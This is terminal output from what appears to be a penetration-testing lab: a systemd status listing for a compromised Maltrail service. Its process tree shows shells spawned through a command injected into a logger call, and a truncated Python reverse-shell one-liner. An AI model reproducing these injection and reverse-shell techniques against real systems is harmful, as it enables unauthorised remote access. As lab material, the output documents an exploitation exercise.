 $ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Thu 2024-11-14 16:20:22 UTC; 2h 27min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 898 (python3)
      Tasks: 10 (limit: 4662)
     Memory: 27.5M
     CGroup: /system.slice/trail.service
             ├─ 898 /usr/bin/python3 server.py
             ├─1192 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed p>
             ├─1193 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed p>
             ├─1197 sh
             ├─1203 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1204 /bin/sh
KALI LINUX
the quieter you become, the more you are able to hear"